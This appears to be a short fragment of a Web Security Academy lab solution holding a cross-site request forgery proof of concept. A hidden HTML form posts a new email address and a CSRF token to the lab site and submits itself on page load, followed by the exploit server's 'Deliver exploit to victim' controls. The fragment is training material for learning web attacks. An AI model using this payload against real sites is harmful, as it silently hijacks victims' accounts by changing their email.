 Body:
<form action="https://ac3c1fdd1eb32c4f803e49cd00d00091.web-security-academy.net/
method="POST">
<input type="hidden" name="email" value="update&#45;user&#64;gmail&#46;com" />
<input type="hidden" name="csrf" value="sOXCfFRKV2Y66965T6Ct4BMw4rGwOmtW" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
Store View exploit Deliver exploit to victim Access log